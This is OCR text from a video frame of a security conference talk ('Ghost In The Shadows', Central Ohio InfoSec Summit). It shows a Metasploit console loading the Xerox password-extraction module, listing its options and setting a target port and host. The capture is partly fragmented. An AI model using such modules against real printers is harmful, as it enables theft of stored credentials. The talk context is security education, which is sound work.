 QuickTime Player File Edit View Window Help
100% Mon 5:52 PM Deral Heiland
xerox pwd_extract and PBT.mov
=[ metasploit v4.10.0-2014102901 [core:4.10.0.pre.2014102901 api:1.0.0]]
+ =[ 1370 exploits 838 auxiliary 233 post ]
+ -- --=[ 340 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf-pro > use auxiliary/gather/xerox_
use auxiliary/gather/xerox_pwd_extract
use auxiliary/gather/xerox_workcentre_5xxx_ldap
msf-pro > use auxiliary/gather/xerox_pwd_extract
msf auxiliary(xerox_pwd_extract) > show options
Module options (auxiliary/gather/xerox_pwd_extract):
Name Current Setting Required Description
---- --------------- -------- -----------
JPORT 9100 yes Jetdirect port
RHOST yes The target address
RPORT 80 yes Web management console port for the print
er
TIMEOUT 45 yes Timeout to wait for printer job to run
msf auxiliary(xerox_pwd_extract) > set jport 9696
jport => 9696
msf auxiliary(xerox_pwd_extract) > set RHOST 99.4
hold
hold
01:32 -03:51
18
23
Ghost In The Shadows
-
Identifying Hidden
Threats Lurking On Our Networks
Central Ohio
InfoSec
Summit
CentralOhioISSA.org * Irongeek.com